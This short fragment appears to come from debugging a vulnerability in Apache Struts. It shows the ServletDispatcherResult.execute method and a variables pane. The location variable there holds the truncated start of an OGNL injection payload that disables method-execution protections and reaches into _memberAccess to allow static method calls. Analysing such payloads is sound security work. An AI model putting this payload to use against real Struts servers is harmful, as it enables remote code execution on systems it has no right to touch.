 public void execute(ActionInvocation invocation) throws Exception {
this.lastFinalLocation = this.conditionalParse(this.location, invocation);
this.doExecute(this.lastFinalLocation, invocation);
}
Variables
p invocation = {DefaultActionInvocation@12368}
this = {ServletDispatcherResult@12366}
this.lastFinalLocation = null
this.location = "/${#context['xwork.MethodAccessor.denyMethodExecution']=false,#m=#_memberAccess.getClass().getDeclaredField('allowStaticMethodAcce... V